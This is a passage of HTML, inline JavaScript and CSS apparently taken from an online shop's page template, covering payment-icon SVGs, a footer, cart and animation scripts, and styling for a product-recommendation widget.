                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lyfairs</a></small>
        
          <small class="copyright__content">Powered by Lyfairs</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lyfairs.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px 